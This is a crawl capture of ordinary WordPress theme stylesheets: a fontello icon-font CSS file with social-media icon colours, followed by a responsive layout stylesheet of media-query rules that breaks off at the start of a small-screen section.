  src: url("../fonts/fontello.eot?#iefix") format('embedded-opentype'), url("../fonts/fontello.woff") format('woff'), url("../fonts/fontello.ttf") format('truetype'), url("../fonts/fontello.svg#fontello") format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: 'fontello';
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: 0.2em;
  text-align: center;
/* fix buttons height, for twitter bootstrap */
  line-height: 1em;
/* Animation center compensation - magrins should be symmetric */
/* remove if not needed */
  margin-left: 0.2em;
/* you can be more comfortable with increased icons size */
/* font-size: 120%; */
/* Uncomment for 3D effect */
/* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-logo-db:before { content: '\e91b'; } /* '' */
.icon-note-beamed:before { content: '\e801'; } /* '' */
.icon-music:before { content: '\e810'; } /* '' */
.icon-search:before { content: '\e811'; } /* '' */
.icon-flashlight:before { content: '\e812'; } /* '' */
.icon-mail:before { content: '\e813'; } /* '' */
.icon-heart:before { content: '\e814'; } /* '' */
.icon-heart-empty:before { content: '\e815'; } /* '' */
.icon-star:before { content: '\e816'; } /* '' */
.icon-star-empty:before { content: '\e817'; } /* '' */
.icon-user:before { content: '\e818'; } /* '' */
.icon-users:before { content: '\e819'; } /* '' */
.icon-user-add:before { content: '\e81a'; } /* '' */
.icon-video:before { content: '\e81b'; } /* '' */
.icon-picture:before { content: '\e81c'; } /* '' */
.icon-camera:before { content: '\e81d'; } /* '' */
.icon-layout:before { content: '\e81e'; } /* '' */
.icon-menu:before { content: '\e81f'; } /* '' */
.icon-check:before { content: '\e820'; } /* '' */
.icon-cancel:before { content: '\e821'; } /* '' */
.icon-cancel-circled:before { content: '\e83a'; } /* '' */
.icon-cancel-squared:before { content: '\e802'; } /* '' */
.icon-plus:before { content: '\e803'; } /* '' */
.icon-plus-circled:before { content: '\e804'; } /* '' */
.icon-plus-squared:before { content: '\e805'; } /* '' */
.icon-minus:before { content: '\e806'; } /* '' */
.icon-minus-circled:before { content: '\e807'; } /* '' */
.icon-minus-squared:before { content: '\e808'; } /* '' */
.icon-help:before { content: '\e822'; } /* '' */
.icon-help-circled:before { content: '\e823'; } /* '' */
.icon-info:before { content: '\e824'; } /* '' */
.icon-info-circled:before { content: '\e825'; } /* '' */
.icon-back:before { content: '\e826'; } /* '' */
.icon-home:before { content: '\e827'; } /* '' */
.icon-link:before { content: '\e828'; } /* '' */
.icon-attach:before { content: '\e829'; } /* '' */
.icon-lock:before { content: '\e82a'; } /* '' */
.icon-lock-open:before { content: '\e82b'; } /* '' */
.icon-eye:before { content: '\e82c'; } /* '' */
.icon-tag:before { content: '\e82d'; } /* '' */
.icon-bookmark:before { content: '\e83b'; } /* '' */
.icon-bookmarks:before { content: '\e809'; } /* '' */
.icon-flag:before { content: '\e80a'; } /* '' */
.icon-thumbs-up:before { content: '\e80b'; } /* '' */
.icon-thumbs-down:before { content: '\e80c'; } /* '' */
.icon-download:before { content: '\e80d'; } /* '' */
.icon-upload:before { content: '\e80e'; } /* '' */
.icon-upload-cloud:before { content: '\e80f'; } /* '' */
.icon-reply:before { content: '\e82e'; } /* '' */
.icon-reply-all:before { content: '\e82f'; } /* '' */
.icon-forward:before { content: '\e830'; } /* '' */
.icon-quote:before { content: '\e831'; } /* '' */
.icon-code:before { content: '\e832'; } /* '' */
.icon-export:before { content: '\e833'; } /* '' */
.icon-pencil:before { content: '\e834'; } /* '' */
.icon-feather:before { content: '\e835'; } /* '' */
.icon-print:before { content: '\e836'; } /* '' */
.icon-retweet:before { content: '\e837'; } /* '' */
.icon-keyboard:before { content: '\e838'; } /* '' */
.icon-comment:before { content: '\e839'; } /* '' */
.icon-chat:before { content: '\e83c'; } /* '' */
.icon-bell:before { content: '\e83d'; } /* '' */
.icon-attention:before { content: '\e83e'; } /* '' */
.icon-alert:before { content: '\e83f'; } /* '' */
.icon-vcard:before { content: '\e840'; } /* '' */
.icon-address:before { content: '\e841'; } /* '' */
.icon-location:before { content: '\e842'; } /* '' */
.icon-map:before { content: '\e843'; } /* '' */
.icon-direction:before { content: '\e844'; } /* '' */
.icon-compass:before { content: '\e845'; } /* '' */
.icon-cup:before { content: '\e846'; } /* '' */
.icon-trash:before { content: '\e847'; } /* '' */
.icon-doc:before { content: '\e848'; } /* '' */
.icon-docs:before { content: '\e849'; } /* '' */
.icon-doc-landscape:before { content: '\e84a'; } /* '' */
.icon-doc-text:before { content: '\e84b'; } /* '' */
.icon-doc-text-inv:before { content: '\e84c'; } /* '' */
.icon-newspaper:before { content: '\e84d'; } /* '' */
.icon-book-open:before { content: '\e84e'; } /* '' */
.icon-book:before { content: '\e84f'; } /* '' */
.icon-folder:before { content: '\e850'; } /* '' */
.icon-archive:before { content: '\e851'; } /* '' */
.icon-box:before { content: '\e852'; } /* '' */
.icon-rss:before { content: '\e853'; } /* '' */
.icon-phone:before { content: '\e854'; } /* '' */
.icon-cog:before { content: '\e855'; } /* '' */
.icon-tools:before { content: '\e856'; } /* '' */
.icon-share:before { content: '\e857'; } /* '' */
.icon-shareable:before { content: '\e858'; } /* '' */
.icon-basket:before { content: '\e859'; } /* '' */
.icon-bag:before { content: '\e85a'; } /* '' */
.icon-calendar:before { content: '\e85b'; } /* '' */
.icon-login:before { content: '\e85c'; } /* '' */
.icon-logout:before { content: '\e85d'; } /* '' */
.icon-mic:before { content: '\e85e'; } /* '' */
.icon-mute:before { content: '\e85f'; } /* '' */
.icon-sound:before { content: '\e860'; } /* '' */
.icon-volume:before { content: '\e861'; } /* '' */
.icon-clock:before { content: '\e862'; } /* '' */
.icon-hourglass:before { content: '\e863'; } /* '' */
.icon-lamp:before { content: '\e864'; } /* '' */
.icon-light-down:before { content: '\e865'; } /* '' */
.icon-light-up:before { content: '\e866'; } /* '' */
.icon-adjust:before { content: '\e867'; } /* '' */
.icon-block:before { content: '\e868'; } /* '' */
.icon-resize-full:before { content: '\e869'; } /* '' */
.icon-resize-small:before { content: '\e86a'; } /* '' */
.icon-popup:before { content: '\e86b'; } /* '' */
.icon-publish:before { content: '\e86c'; } /* '' */
.icon-window:before { content: '\e86d'; } /* '' */
.icon-arrow-combo:before { content: '\e86e'; } /* '' */
.icon-down-circled:before { content: '\e86f'; } /* '' */
.icon-left-circled:before { content: '\e870'; } /* '' */
.icon-right-circled:before { content: '\e871'; } /* '' */
.icon-up-circled:before { content: '\e872'; } /* '' */
.icon-down-open:before { content: '\e873'; } /* '' */
.icon-left-open:before { content: '\e874'; } /* '' */
.icon-right-open:before { content: '\e875'; } /* '' */
.icon-up-open:before { content: '\e876'; } /* '' */
.icon-down-open-mini:before { content: '\e877'; } /* '' */
.icon-left-open-mini:before { content: '\e878'; } /* '' */
.icon-right-open-mini:before { content: '\e879'; } /* '' */
.icon-up-open-mini:before { content: '\e87a'; } /* '' */
.icon-down-open-big:before { content: '\e87b'; } /* '' */
.icon-left-open-big:before { content: '\e87c'; } /* '' */
.icon-right-open-big:before { content: '\e87d'; } /* '' */
.icon-up-open-big:before { content: '\e87e'; } /* '' */
.icon-down:before { content: '\e87f'; } /* '' */
.icon-left:before { content: '\e880'; } /* '' */
.icon-right:before { content: '\e881'; } /* '' */
.icon-up:before { content: '\e882'; } /* '' */
.icon-down-dir:before { content: '\e883'; } /* '' */
.icon-left-dir:before { content: '\e884'; } /* '' */
.icon-right-dir:before { content: '\e885'; } /* '' */
.icon-up-dir:before { content: '\e886'; } /* '' */
.icon-down-bold:before { content: '\e887'; } /* '' */
.icon-left-bold:before { content: '\e888'; } /* '' */
.icon-right-bold:before { content: '\e889'; } /* '' */
.icon-up-bold:before { content: '\e88a'; } /* '' */
.icon-down-thin:before { content: '\e88b'; } /* '' */
.icon-left-thin:before { content: '\e88c'; } /* '' */
.icon-note:before { content: '\e800'; } /* '' */
.icon-up-thin:before { content: '\e88e'; } /* '' */
.icon-ccw:before { content: '\e88f'; } /* '' */
.icon-cw:before { content: '\e890'; } /* '' */
.icon-arrows-ccw:before { content: '\e891'; } /* '' */
.icon-level-down:before { content: '\e892'; } /* '' */
.icon-level-up:before { content: '\e893'; } /* '' */
.icon-shuffle:before { content: '\e894'; } /* '' */
.icon-loop:before { content: '\e895'; } /* '' */
.icon-switch:before { content: '\e896'; } /* '' */
.icon-play:before { content: '\e897'; } /* '' */
.icon-stop:before { content: '\e898'; } /* '' */
.icon-pause:before { content: '\e899'; } /* '' */
.icon-record:before { content: '\e89a'; } /* '' */
.icon-to-end:before { content: '\e89b'; } /* '' */
.icon-to-start:before { content: '\e89c'; } /* '' */
.icon-fast-forward:before { content: '\e89d'; } /* '' */
.icon-fast-backward:before { content: '\e89e'; } /* '' */
.icon-progress-0:before { content: '\e89f'; } /* '' */
.icon-progress-1:before { content: '\e8a0'; } /* '' */
.icon-progress-2:before { content: '\e8a1'; } /* '' */
.icon-progress-3:before { content: '\e8a2'; } /* '' */
.icon-target:before { content: '\e8a3'; } /* '' */
.icon-palette:before { content: '\e8a4'; } /* '' */
.icon-list:before { content: '\e8a5'; } /* '' */
.icon-list-add:before { content: '\e8a6'; } /* '' */
.icon-signal:before { content: '\e8a7'; } /* '' */
.icon-trophy:before { content: '\e8a8'; } /* '' */
.icon-battery:before { content: '\e8a9'; } /* '' */
.icon-back-in-time:before { content: '\e8aa'; } /* '' */
.icon-monitor:before { content: '\e8ab'; } /* '' */
.icon-mobile:before { content: '\e8ac'; } /* '' */
.icon-network:before { content: '\e8ad'; } /* '' */
.icon-cd:before { content: '\e8ae'; } /* '' */
.icon-inbox:before { content: '\e8af'; } /* '' */
.icon-install:before { content: '\e8b0'; } /* '' */
.icon-globe:before { content: '\e8b1'; } /* '' */
.icon-cloud:before { content: '\e8b2'; } /* '' */
.icon-cloud-thunder:before { content: '\e8b3'; } /* '' */
.icon-flash:before { content: '\e8b4'; } /* '' */
.icon-moon:before { content: '\e8b5'; } /* '' */
.icon-flight:before { content: '\e8b6'; } /* '' */
.icon-paper-plane:before { content: '\e8b7'; } /* '' */
.icon-leaf:before { content: '\e8b8'; } /* '' */
.icon-lifebuoy:before { content: '\e8b9'; } /* '' */
.icon-mouse:before { content: '\e8ba'; } /* '' */
.icon-briefcase:before { content: '\e8bb'; } /* '' */
.icon-suitcase:before { content: '\e8bc'; } /* '' */
.icon-dot:before { content: '\e8bd'; } /* '' */
.icon-dot-2:before { content: '\e8be'; } /* '' */
.icon-dot-3:before { content: '\e8bf'; } /* '' */
.icon-brush:before { content: '\e8c0'; } /* '' */
.icon-magnet:before { content: '\e8c1'; } /* '' */
.icon-infinity:before { content: '\e8c2'; } /* '' */
.icon-erase:before { content: '\e8c3'; } /* '' */
.icon-chart-pie:before { content: '\e8c4'; } /* '' */
.icon-chart-line:before { content: '\e8c5'; } /* '' */
.icon-chart-bar:before { content: '\e8c6'; } /* '' */
.icon-chart-area:before { content: '\e8c7'; } /* '' */
.icon-tape:before { content: '\e8c8'; } /* '' */
.icon-graduation-cap:before { content: '\e8c9'; } /* '' */
.icon-language:before { content: '\e8ca'; } /* '' */
.icon-ticket:before { content: '\e8cb'; } /* '' */
.icon-water:before { content: '\e8cc'; } /* '' */
.icon-droplet:before { content: '\e8cd'; } /* '' */
.icon-air:before { content: '\e8ce'; } /* '' */
.icon-credit-card:before { content: '\e8cf'; } /* '' */
.icon-floppy:before { content: '\e8d0'; } /* '' */
.icon-clipboard:before { content: '\e8d1'; } /* '' */
.icon-megaphone:before { content: '\e8d2'; } /* '' */
.icon-database:before { content: '\e8d3'; } /* '' */
.icon-drive:before { content: '\e8d4'; } /* '' */
.icon-bucket:before { content: '\e8d5'; } /* '' */
.icon-thermometer:before { content: '\e8d6'; } /* '' */
.icon-key:before { content: '\e8d7'; } /* '' */
.icon-flow-cascade:before { content: '\e8d8'; } /* '' */
.icon-flow-branch:before { content: '\e8d9'; } /* '' */
.icon-flow-tree:before { content: '\e8da'; } /* '' */
.icon-flow-line:before { content: '\e8db'; } /* '' */
.icon-flow-parallel:before { content: '\e8dc'; } /* '' */
.icon-rocket:before { content: '\e8dd'; } /* '' */
.icon-gauge:before { content: '\e8de'; } /* '' */
.icon-traffic-cone:before { content: '\e8df'; } /* '' */
.icon-cc:before { content: '\e8e0'; } /* '' */
.icon-cc-by:before { content: '\e8e1'; } /* '' */
.icon-cc-nc:before { content: '\e8e2'; } /* '' */
.icon-cc-nc-eu:before { content: '\e8e3'; } /* '' */
.icon-cc-nc-jp:before { content: '\e8e4'; } /* '' */
.icon-cc-sa:before { content: '\e8e5'; } /* '' */
.icon-cc-nd:before { content: '\e8e6'; } /* '' */
.icon-cc-pd:before { content: '\e8e7'; } /* '' */
.icon-cc-zero:before { content: '\e8e8'; } /* '' */
.icon-cc-share:before { content: '\e8e9'; } /* '' */
.icon-cc-remix:before { content: '\e8ea'; } /* '' */
.icon-github:before { content: '\e8eb'; } /* '' */
.icon-github-circled:before { content: '\e8ec'; } /* '' */
.icon-flickr:before { content: '\e8ed'; } /* '' */
.icon-flickr-circled:before { content: '\e8ee'; } /* '' */
.icon-vimeo:before { content: '\e8ef'; } /* '' */
.icon-vimeo-circled:before { content: '\e8f0'; } /* '' */
.icon-twitter:before { content: '\e8f1'; } /* '' */
.icon-twitter-circled:before { content: '\e8f2'; } /* '' */
.icon-facebook:before { content: '\e8f3'; } /* '' */
.icon-facebook-circled:before { content: '\e8f4'; } /* '' */
.icon-facebook-squared:before { content: '\e8f5'; } /* '' */
.icon-gplus:before { content: '\e8f6'; } /* '' */
.icon-gplus-circled:before { content: '\e8f7'; } /* '' */
.icon-pinterest:before { content: '\e8f8'; } /* '' */
.icon-pinterest-circled:before { content: '\e8f9'; } /* '' */
.icon-tumblr:before { content: '\e8fa'; } /* '' */
.icon-tumblr-circled:before { content: '\e8fb'; } /* '' */
.icon-linkedin:before { content: '\e8fc'; } /* '' */
.icon-linkedin-circled:before { content: '\e8fd'; } /* '' */
.icon-dribbble:before { content: '\e8fe'; } /* '' */
.icon-dribbble-circled:before { content: '\e8ff'; } /* '' */
.icon-stumbleupon:before { content: '\e900'; } /* '' */
.icon-stumbleupon-circled:before { content: '\e901'; } /* '' */
.icon-lastfm:before { content: '\e902'; } /* '' */
.icon-lastfm-circled:before { content: '\e903'; } /* '' */
.icon-rdio:before { content: '\e904'; } /* '' */
.icon-rdio-circled:before { content: '\e905'; } /* '' */
.icon-spotify:before { content: '\e906'; } /* '' */
.icon-spotify-circled:before { content: '\e907'; } /* '' */
.icon-qq:before { content: '\e908'; } /* '' */
.icon-instagram:before { content: '\e909'; } /* '' */
.icon-instagram-circled:before { content: '\e920'; } /* '' */
.icon-dropbox:before { content: '\e90a'; } /* '' */
.icon-evernote:before { content: '\e90b'; } /* '' */
.icon-flattr:before { content: '\e90c'; } /* '' */
.icon-skype:before { content: '\e90d'; } /* '' */
.icon-skype-circled:before { content: '\e90e'; } /* '' */
.icon-renren:before { content: '\e90f'; } /* '' */
.icon-sina-weibo:before { content: '\e910'; } /* '' */
.icon-paypal:before { content: '\e911'; } /* '' */
.icon-picasa:before { content: '\e912'; } /* '' */
.icon-soundcloud:before { content: '\e913'; } /* '' */
.icon-mixi:before { content: '\e914'; } /* '' */
.icon-behance:before { content: '\e915'; } /* '' */
.icon-behance-circled:before { content: '\e921'; } /* '' */
.icon-google-circles:before { content: '\e916'; } /* '' */
.icon-vkontakte:before { content: '\e917'; } /* '' */
.icon-smashing:before { content: '\e918'; } /* '' */
.icon-sweden:before { content: '\e919'; } /* '' */
.icon-db-shape:before { content: '\e91a'; } /* '' */
.icon-right-thin:before { content: '\e88d'; } /* '' */
.icon-youtube-circled:before { content: '\e91d'; } /* '' */
.icon-500px-circled:before { content: '\e91f'; } /* '' */
.icon-500px-alt-circled:before { content: '\e91e'; } /* '' */

.icon-github-circled:before            { color: #4183c4 !important }
.icon-github-circled:hover:before      { color: #276bae !important }

.icon-flickr-circled:before            { color: #0063dc !important }
.icon-flickr-circled:hover:before      { color: #0e59b5 !important }

.icon-vimeo-circled:before             { color: #86c9ef !important }
.icon-vimeo-circled:hover:before       { color: #40a3dc !important }

.icon-twitter-circled:before           { color: #00a0d1 !important }
.icon-twitter-circled:hover:before     { color: #0b8cb3 !important }

.icon-facebook-circled:before          { color: #3b5998 !important }
.icon-facebook-circled:hover:before    { color: #2b4a8d !important }

.icon-gplus-circled:before             { color: #db4a39 !important }
.icon-gplus-circled:hover:before       { color: #b02717 !important }

.icon-pinterest-circled:before         { color: #910101 !important }
.icon-pinterest-circled:hover:before   { color: #7c0505 !important }

.icon-tumblr-circled:before            { color: #34526f !important }
.icon-tumblr-circled:hover:before      { color: #254869 !important }

.icon-linkedin-circled:before          { color: #0e76a8 !important }
.icon-linkedin-circled:hover:before    { color: #096896 !important }

.icon-dribbble-circled:before          { color: #ea4c89 !important }
.icon-dribbble-circled:hover:before    { color: #d53875 !important }

.icon-stumbleupon-circled:before       { color: #f74425 !important }
.icon-stumbleupon-circled:hover:before { color: #e33416 !important }

.icon-lastfm-circled:before            { color: #c3000d !important }
.icon-lastfm-circled:hover:before      { color: #a0040e !important }

.icon-rdio-circled:before              { color: #008fd5 !important }
.icon-rdio-circled:hover:before        { color: #0780bb !important }

.icon-spotify-circled:before           { color: #64b41a !important }
.icon-spotify-circled:hover:before     { color: #539813 !important }

.icon-skype-circled:before             { color: #00aff0 !important }
.icon-skype-circled:hover:before       { color: #029ad3 !important }

.icon-instagram-circled:before         { color: #7D4F46 !important }
.icon-instagram-circled:hover:before   { color: #3F1C11 !important }

.icon-behance-circled:before           { color: #045EFC !important; }
.icon-behance-circled:hover:before     { color: #285db9 !important; }

.icon-youtube-circled:before           { color: #CD332D !important; }
.icon-youtube-circled:hover:before     { color: #6E0610 !important; }

.icon-500px-circled:before             { color: #00aeef !important; }
.icon-500px-circled:hover:before       { color: #2885a8 !important; }

.icon-500px-alt-circled:before         { color: #00aeef !important; }
.icon-500px-alt-circled:hover:before   { color: #2885a8 !important; }

--- FILE ---
content_type: text/css
request_url: https://www.linalopez.org/wp-content/themes/fluxus/css/responsive.css?ver=4.7.31
body_size: 4180
content:
/**
 * ------------------------------------------------------------------------
 * File for all responsive style adjustments.
 * ------------------------------------------------------------------------
 */


/**
 * Big screen
 * ------------------------------------------------------------------------
 * Increase sizes where appropiate.
 */
@media screen and (min-width: 1440px) {

    /**
     * Infobox styles
     */

    .slide .style-default {
        width: 400px;
    }

    .slide .style-default .slide-title {
        font-size: 60px;
    }

    .slide .style-default .slide-subtitle {
        font-size: 18px;
    }

    .slide .style-default .description {
        font-size: 16px;
    }


}

/**
 * Fix the width on screens greater than 1280px.
 */
@media screen and (min-width: 1280px) {

    .page-template-template-full-width-php .site {
        width: 1021px;
    }

}

/**
 * Fix the width on the pages with sidebar, when
 * screen is greater than 1920px.
 */
@media screen and (min-width: 1920px) {

    .page-template-template-full-width-php .site {
        width: 961px;
    }

}



/**
 * Small screen
 * ------------------------------------------------------------------------
 * Make everything a bit smaller.
 */
@media screen and (max-width: 1024px) {

    /**
     * Smaller space for logo and sidebar.
     */
    #header hgroup {
        width: 200px;
    }

    .sidebar {
        width: 180px;
        margin-left: -253px;
    }

    .site-with-sidebar {
        padding: 0 35px 0 268px;
    }

    .nav-tip {
        display: none !important;
    }


    /**
     * Contract main navigation.
     */
    .site-navigation a {
        font-size: 12px;
    }

    .site-navigation .has-children a:after {
        font-size: 12px;
        line-height: 14px;
    }

    @media screen and (-webkit-min-device-pixel-ratio: 0) {
        .site-navigation .has-children a:after {
            font-size: 12px;
        }
    }

    .site-navigation li {
        margin-right: 10px;
    }

    .primary-navigation {
        padding-left: 261px;
    }


    /**
     * Page: Full width
     */
    .page-template-template-full-width-php .site {
        width: auto;
        margin: 0 15px;
    }


    /**
     * Page: Full page slider
     */
    .slider .info[style],
    .slider-arrow-right,
    .slider-arrow-left {
        opacity: 1;
    }

    .slider .info {
        width: 280px;
    }

    .slide .style-page-with-background .entry-title,
    .slide .style-default .slide-title {
        font-size: 30px;
    }

    .slide .style-page-with-background .entry-content {
        font-size: 13px;
    }


    /**
     * Page: Vertical Blog
     */
    .vertical-blog .post,
    .vertical-blog .navigation-paging {
        width: 100%;
    }

    .vertical-blog .post-with-media .entry-date {
        top: 25px;
    }

    /**
     * Content.
     */
    .button,
    .entry-content .button,
    .project .hover-box .button {
        font-size: 12px;
        font-weight: bold;
        padding: 0 11px;
    }

    .button-big,
    .entry-content .button-big {
        line-height: 38px;
        font-size: 13px;
        padding-left: 14px;
        padding-right: 14px;
    }

    .widget {
        margin: 0 0 20px;
        font-size: 12px;
    }

    .widget a {
        padding-bottom: 1px;
        font-size: 12px;
    }

    .widget-content,
    .textwidget p {
        font-size: 12px;
        line-height: 18px;
    }

    .sidebar .title {
        font-size: 21px;
        padding-bottom: 15px;
    }

    .sidebar .subtitle {
        font-size: 13px;
    }

    /* Disable pushed aside content. */
    .aside-content {
        font-size: 18px;
        line-height: 28px;
        margin: 0;
        padding: 0 0 10px 20px;
    }

    .aside-content .position-absolute {
        position: static;
    }

    /* Make content full width without margins. */
    .site-content .entry-content,
    .single-format-link .entry-header,
    .single-format-quote .entry-header,
    #comments {
        width: 100%;
    }

    .single .wrap-quote {
        font-size: 24px;
    }

    .comment-content,
    .comment-author {
        width: auto;
    }

    .wp-caption .wp-caption-text {
        width: 100%;
        position: static;
        margin: 0;
        border: 0 none;
    }

    .horizontal-page .scroll-container .overview {
        width: 175px;
    }

    .ipad-ios4 #fluxus-customize {
        display: none !important;
    }

}



/**
 * General iPad layout.
 * ------------------------------------------------------------------------
 * Display mobile navigation.
 */
@media screen and (max-width: 768px) {

    /**
     * Show mobile navigation.
     */
    #mobilenav .btn-open {
        right: -39px;
		
    }

    .site-navigation {
        display: none !important;
    }


    /**
     * Change header layout.
     */
    #header hgroup {
        width: 100%;
        float: none;
        padding-left: 0;
        padding-right: 0;
        padding-bottom: 0;
        margin-left: 0;
        margin-right: 0;
        border: 0 none;
    }

    #footer .footer-inner {
        padding: 16px 20px;
    }


    /**
     * Change horizontal layout into vertical.
     */
    html.horizontal-page {
        overflow-x: auto;
        overflow-y: scroll;
    }

    html.no-scroll {
        overflow-y: hidden;
    }

    html.horizontal-page body {
        overflow: visible;
    }

    .horizontal-page .horizontal-content .horizontal-item,
    .horizontal-page .horizontal-content .horizontal-item[style] {
        margin: 0 0 20px;
        display: block;
        height: auto !important;
    }

    .horizontal-page .scroll-container .overview {
        position: static;
        width: auto;
    }

    .site-with-sidebar .site-content {
        float: none;
    }


    /**
     * Make page with sidebar full-width,
     * put sidebar at the end of the page.
     */
    .site-with-sidebar {
        padding: 0;
        margin: 0 10px;
    }

    .sidebar {
        width: auto;
        border: 1px solid #eaeaea;
        padding: 0;
        margin: 30px 0 0;
        overflow: hidden;
        float: none;
    }

    .sidebar .widget {
        float: left;
        padding: 10px 20px;
        margin: 0 0 10px;
        text-align: left;
    }

    .sidebar .widget-title,
    .sidebar .subtitle,
    .sidebar .title,
    .sidebar .title {
        text-align: left;
    }

    .sidebar .search-results-hgroup,
    .sidebar .archive-results-hgroup {
        padding: 20px 20px 0;
    }

    .sidebar .decoration {
        display: none;
    }

    .sidebar #s {
        margin: 6px 0 0 0;
    }

    #fluxus-customize {
        display: none !important;
    }


    /**
     * Page: Blog
     * ------------------------------------------------------------------------
     * Change layout into vertical.
     */
    .horizontal-posts #footer {
        position: absolute;
        bottom: auto;
    }

    .horizontal-posts #footer-push {
        display: block;
    }

    .horizontal-posts #header {
        position: static;
    }

    .horizontal-posts .site,
    .horizontal-posts .site[style] {
        height: auto !important;
        top: 0 !important;
    }

    .horizontal-posts .post {
        margin: 0;
        padding: 0 0 30px;
        border-bottom: 2px solid #111;
        width: 100%;
        height: auto;
    }

    .horizontal-posts .post[style] {
        height: auto !important;
        width: 100% !important;
    }

    .horizontal-posts .resizable,
    .horizontal-posts .resizable[style] {
        height: auto !important;
        width: 100% !important;
        max-height: 100% !important;
    }

    .horizontal-posts .post-link[style],
    .horizontal-posts .post-link {
        padding: 50px 0;
        height: auto !important;
    }

    .single .wrap-quote,
    .horizontal-posts .wrap-quote {
        padding: 50px 0;
        font-size: 16px;
    }

    .single .post-with-featured-image .wrap-quote,
    .single .post-with-featured-image .wrap-quote[style],
    .horizontal-posts .post-with-featured-image .wrap-quote,
    .horizontal-posts .post-with-featured-image .wrap-quote[style] {
        padding: 0;
        height: 100% !important;
        overflow: hidden;
    }

    .horizontal-posts .navigation-paging {
        margin: 0;
        padding: 20px 0;
        width: 100%;
    }

    .horizontal-posts .wrap-quote .post-without-featured-image .js-vertical-center,
    .horizontal-posts .wrap-quote .post-without-featured-image .js-vertical-center[style],
    .horizontal-posts .navigation-paging .js-vertical-center,
    .horizontal-posts .navigation-paging .js-vertical-center[style],
    .horizontal-posts .post .post-link .js-vertical-center,
    .horizontal-posts .post .post-link .js-vertical-center[style] {
        top: 0 !important;
        position: relative;
    }

    .horizontal-posts .navigation-paging .js-vertical-center {
        width: auto;
        padding: 0 20px;
    }

    .horizontal-posts .navigation-paging .button-minimal {
        margin-bottom: 10px;
    }

    .entry-navigation .post-navigation {
        float: none;
        border: 0 none;
        padding-left: 0;
        overflow: hidden;
    }

    .entry-navigation .entry-tags {
        float: none;
    }

    .entry-navigation .post-navigation .nav-next {
        float: left;
    }

    .post-navigation a {
        width: auto;
    }

    .post-navigation a h2 {
        display: none;
    }

    .post-navigation a span {
        border-bottom: 1px solid #eaeaea;
        padding: 0 0 1px 0;
    }

    .post-image .cover p {
        font-size: 13px;
    }


    /**
     * Page: Portfolio horizontal
     */
    .single-fluxus_portfolio #footer,
    .tax-fluxus-project-type #footer,
    .page-template-template-portfolio-php #footer {
        position: fixed;
        bottom: auto;
    }

    .single-fluxus_portfolio #footer-push,
    .tax-fluxus-project-type #footer-push,
    .page-template-template-portfolio-php #footer-push {
        display: block;
    }

    .single-fluxus_portfolio #header,
    .tax-fluxus-project-type #header,
    .page-template-template-portfolio-php #header {
        position: static;
    }

    .single-fluxus_portfolio .site,
    .single-fluxus_portfolio .site[style],
    .tax-fluxus-project-type .site,
    .tax-fluxus-project-type .site[style],
    .page-template-template-portfolio-php .site,
    .page-template-template-portfolio-php .site[style] {
        height: auto !important;
        top: 0 !important;
    }

    .single-fluxus_portfolio[style] {
        width: 100% !important;
    }

    .project .preview,
    .project .preview[style] {
        height: auto !important;
    }

    .project .featured-image,
    .project .featured-image[style] {
        width: 100% !important;
        height: auto !important;
    }

    .portfolio-single .project-image a,
    .portfolio-single .project-image .image {
        display: block;
    }

    .portfolio-single .project-image .lazy-image-loaded img {
        position: relative;
        width: auto;
        max-width: 100%;
        height: auto;
        display: block;
    }

    .upscale .portfolio-single .project-image .lazy-image-loaded img {
        width: 100%;
        max-width: none;
    }

    .portfolio-list h2 {
        font-size: 16px;
    }

    .project .info {
        border-bottom: 2px solid #111;
        margin: 0 0 30px 0;
        padding: 15px 0;
    }

    .project .hover-box {
        display: none;
    }

    .portfolio-navigation {
        width: 100%;
        display: block;
    }

    .portfolio-navigation header {
        padding: 20px 10px;
    }

    .feedback-buttons {
        padding: 10px 0;
    }

    .portfolio-navigation .navigation {
        position: relative;
        padding: 10px;
    }

    .portfolio-navigation .other-projects,
    .portfolio-navigation .other-projects[style] {
        visibility: visible !important;
        width: auto;
		display:none;
    }

    .portfolio-navigation .other-projects a {
        width: 22%;
        line-height: 120px;
        margin: 0 4% 4% 0;
    }

    .portfolio-navigation .other-projects a.fourth {
        margin-right: 0;
    }

    .portfolio-navigation .btn-appreciate {
        margin-left: 10px;
    }

    .single-fluxus_portfolio .sidebar {
        height: auto;
        position: absolute;
        top: 0;
        width: 100%;
        -moz-box-sizing: border-box;
        -webkit-sizing: border-box;
        -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
        padding: 10px;
        margin: 10px 0 0 0;
        float: none;
    }

    .single-fluxus_portfolio .sidebar .title {
        text-align: left;
    }

    .single-fluxus_portfolio .sidebar .subtitle {
        text-align: left;
    color: #000;
    font-weight: 500;
    }

    .single-fluxus_portfolio .sidebar .widget {
        padding: 0;
        float: none;
    }


    /**
     * Page: Full Page Slider
     */
    .slide .style-default .slide-title {
        margin: 0 0 25px;
    }

    .slide .style-page-with-background .entry-title,
    .slide .style-default .slide-title {
        font-size: 24px;
    }

    .slide .style-default .slide-subtitle {
        font-size: 12px;
        margin: 0 0 5px;
    }

    .slider .slide .info .decoration {
        margin-top: -11px;
    }

    .slide .style-default .description {
        font-size: 12px;
    }

    .slider .info {
        width: 240px;
    }

    .slide .style-default .button,
    .slide .style-page-with-background .button {
        line-height: 26px;
        padding: 0 10px;
        font-size: 11px;
        font-weight: bold;
    }

    .slider-arrow-right,
    .slider-arrow-left {
        height: 42px;
        width: 34px;
        margin-top: -21px;
        background-size: cover;
        left: 10px;
    }

    .slider-arrow-right {
        left: auto;
        right: 10px;
    }

    .slider-navigation a span {
        display: none !important;
    }

    .slider-navigation a {
        width: 5px;
        height: 5px;
        border-width: 1px;
    }

    /**
     * Turn WP gallery grid into 2 column grid.
     */
    .entry-content .gallery dl {
        margin: 0 3% 3% 0;
        width: 48.5%;
    }

    .entry-content .gallery dl:nth-child(2n) {
        margin-right: 0;
    }

    .entry-content .gallery dl:nth-child(2n + 1) {
        margin-right: 3%;
    }

    .entry-content .gallery .gallery-caption {
        font-size: 12px;
        line-height: 1.6em;
    }

    .entry-content .gallery-columns-1 dl {
        width: 100%;
        margin-right: 0;
    }

    .entry-content .gallery-columns-1 dl {
        margin-right: 0;
    }

}



/**
 * General iPhone layout.
 * ------------------------------------------------------------------------
 * Turn horizontal layout into vertical.
 * Disable unnecessary elements.
 */
@media screen and (max-width: 568px) {

